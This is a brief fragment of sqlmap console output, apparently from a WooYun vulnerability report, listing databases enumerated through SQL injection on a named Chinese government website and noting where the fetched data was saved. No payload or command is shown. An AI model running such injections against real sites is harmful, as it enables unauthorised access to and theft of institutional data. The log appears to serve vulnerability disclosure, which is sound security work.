 Sqlmap
[*] eisnewweb
[*] eistran
[*] eistran_tmp
[*] eistranbak
[*] eisweb_bz
[*] FundControl
[*] fundcontrol_bz
[*] fundcontrol_test
[*] HOSbinzhou2013
[*] master
[*] model
[*] msdb
[*] sde
[*] tempdb
[*] toshape
[15:03:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[15:03:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.bzfcj.gov.cn'
[*] shutting down at 15:03:55
C:\Python27\sqlmap>
www.wooyun.org